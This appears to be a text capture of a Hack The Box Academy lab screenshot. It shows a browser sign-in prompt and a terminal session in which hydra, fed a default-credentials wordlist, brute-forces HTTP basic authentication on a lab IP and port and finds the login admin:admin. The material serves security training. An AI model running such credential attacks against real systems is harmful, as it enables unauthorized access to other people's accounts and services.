 94.237.50.83:44054
This site is asking you to sign in.
Username
Password
Cancel Sign in
Parrot Terminal
File Edit View Search Terminal Help
[★]$ hydra -C /usr/share/wordlists/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt 94.237.50.83 -s 44054 http-get
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-08 08:11:17
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking http-get://94.237.50.83:44054/
[44054][http-get] host: 94.237.50.83   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-08 08:11:19
[eu-academy-4]─[10.10.14.145]─[htb-ac-1032889@htb-rnnyyvvmbf]─[~]
[★]$